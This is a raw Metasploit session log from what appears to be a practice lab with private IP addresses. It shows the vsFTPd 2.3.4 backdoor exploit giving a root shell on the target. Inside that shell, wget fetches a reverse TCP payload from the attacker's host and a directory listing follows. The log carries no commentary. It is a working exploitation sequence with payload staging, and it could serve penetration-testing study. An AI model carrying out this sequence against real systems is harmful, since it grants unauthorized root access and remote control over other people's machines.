 [*] 192.168.79.189:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.79.189:21 - USER: 331 Please specify the password.
[+] 192.168.79.189:21 - Backdoor service has been spawned, handling...
[+] 192.168.79.189:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.79.137:37231 -> 192.168.79.189:6200) at 2024-06-19 05:11:00 -0400
wget http://192.168.79.137/linux_reverse_tcp_20090
--05:12:48--  http://192.168.79.137/linux_reverse_tcp_20090
           => `linux_reverse_tcp_20090'
Connecting to 192.168.79.137:80... failed: Connection refused.
wget http://192.168.79.137:8000/linux_reverse_tcp_20090
--05:13:30--  http://192.168.79.137:8000/linux_reverse_tcp_20090
           => `linux_reverse_tcp_20090'
Connecting to 192.168.79.137:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
    0K                                                       100%   12.37 MB/s
05:13:30 (12.37 MB/s) - `linux_reverse_tcp_20090' saved [250/250]
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
linux_reverse_tcp_20090
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz